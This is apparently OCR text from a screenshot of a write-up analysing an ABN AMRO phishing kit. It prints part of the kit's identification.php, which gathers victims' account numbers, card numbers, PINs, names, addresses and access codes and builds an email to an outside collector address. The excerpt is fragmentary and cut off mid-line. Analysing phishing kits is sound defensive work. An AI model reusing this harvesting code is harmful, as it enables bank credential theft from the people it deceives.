
that we weren’t the ones trying to steal people’s private information.Â We a
the information was sent to.Â Lets keep going now.
identification.php
this is the script that takes all the results from the phishin
christinewebb@gala.net
We may want to have fun with this later
$to = "christinewebb@gala.net";

//-----------------------------------

$accountNumber = $_POST['accountNumber'];

$cardNumber = $_POST['cardNumber'];

$dod = $_POST['dod'];

$dom = $_POST['dom'];

$doy = $_POST['doy'];

$uwpin = $_POST['uwpin'];

$naam = $_POST['naam'];

$adres = $_POST['adres'];

$postcode = $_POST['postcode'];

$Toegangscode1 = $_POST['Toegangscode1'];

$ip = $_SERVER['REMOTE_ADDR'];

$subj = "ABN ";

$msg = "Rekeningnummer : $accountNumber\nPasnummer : 
$from = "FROM: ABN";
